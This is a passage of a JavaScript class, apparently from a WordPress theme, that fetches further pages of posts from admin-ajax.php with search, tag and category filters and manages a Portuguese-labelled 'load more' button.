        let url = "/wp-admin/admin-ajax.php?action=get_posts_page";
        this.currentPage = this.currentPage !== undefined ? this.currentPage + 1 : 1;
        url += "&currentPage=" + this.currentPage + "&itensPerPage=" + this.itensPerPage;
        if(this.postsShowedsArray !== undefined && this.postsShowedsArray.length > 0)
            for(let i in this.postsShowedsArray)
                url += "&postsShoweds[" + i + "]=" + this.postsShowedsArray[i];

        if(this.seachTerm !== undefined)
            url += "&seachTerm=" + this.seachTerm;

        if(this.tagTerm !== undefined)
            url += "&tagTerm=" + this.tagTerm;

        if(this.categoryId !== undefined)
            url += "&categoryId=" + this.categoryId;

        if(this.filterType !== undefined)
            url += "&filterType=" + this.filterType;

        fetch(url).then(response => {
            return response.json();
        }).then(res => {
            if(res.status === "success") {
                if(res.data !== undefined) {
                    if(res.data.currentPage !== undefined)
                        _self.currentPage = parseInt(res.data.currentPage);

                    if(res.data.posts !== undefined && res.data.posts.length > 0) {
                        for(let i in res.data.posts) {
                            let post = res.data.posts[i];
                            _self.appendPostItemHtml(post)
                        }
                    }

                    if(res.data.more === false) {
                        _self.handlerBtn.classList.add("hide");
                    }
                }
            }

            let currentText = _self.handlerBtn.getAttribute("current-text");
            _self.handlerBtn.innerHTML = "";
            let spanNode = document.createElement("span");
            spanNode.innerHTML = currentText;
            _self.handlerBtn.appendChild(spanNode);
            _self.handlerBtn.classList.remove("disabled");
        });

        // $.get(url, function(res) {

        // });

        _self.handlerBtn.setAttribute("current-text", _self.handlerBtn.innerText);
        _self.handlerBtn.innerHTML = "";
        let spanNode = document.createElement("span");
        spanNode.innerHTML = "Buscando Artigos...";
        _self.handlerBtn.appendChild(spanNode);
        _self.handlerBtn.classList.add("disabled");
    }

    registerEvents() {
        if(this.handlerBtn !== undefined && this.handlerBtn !== null) {
            let _self = this;
            this.handlerBtn.addEventListener("click", function(e) {
                e.preventDefault();
                if(!this.classList.contains("disabled")) {
                    _self.getNextPage();
                }
            });
        }
    }

}
